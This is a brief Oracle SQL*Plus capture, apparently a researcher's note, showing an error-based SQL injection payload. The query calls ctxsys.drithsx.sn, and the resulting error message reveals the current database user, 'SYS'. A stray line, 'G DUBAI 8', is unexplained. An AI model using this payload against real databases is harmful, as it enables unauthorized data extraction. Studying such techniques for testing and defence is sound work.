 SQL> select ctxsys.drithsx.sn(1,(select user from dual)) from dual;
select ctxsys.drithsx.sn(1,(select user from dual)) from dual
*
ERROR at line 1:
ORA-20000: Oracle Text error:
DRG-11701: thesaurus SYS does not exist
ORA-06512: at "CTXSYS.DRUE", line 160
ORA-06512: at "CTXSYS.DRITHSX", line 540
ORA-06512: at line 1
G DUBAI 8
d4m1ts gm7.org